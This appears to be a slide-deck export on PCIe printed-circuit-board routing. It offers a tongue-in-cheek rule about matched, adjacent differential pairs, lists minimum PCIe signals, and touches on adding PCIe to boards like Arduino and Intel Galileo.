





# **Routing PCIe**

## **The Step-By-Step, Complicated, Mandatory, Inflexible Rules of Routing PCIe:**

## **The Step-By-Step, Complicated, Mandatory, Inflexible Rules of Routing PCIe:**

1. route pairs adjacent and equal length

## **The Step-By-Step, Complicated, Mandatory, Inflexible Rules of Routing PCIe:**

1. route pairs adjacent and equal length

… that's mostly it

### **Routing PCIe**



### Follow these rules and your board might work. Break them and it might not.

## **Routing PCIe**

Minimum PCIe:

- $\bullet$  2.5GHz TX
- $\bullet$  2.5GHz RX
- 100MHz Clock (optional)



Cross-section of a USB 3.0 cable. Image courtesy of USB Implementers Forum











# **Getting PCIe on Things Without It**



Search the Arduino Website



### Intel Galileo







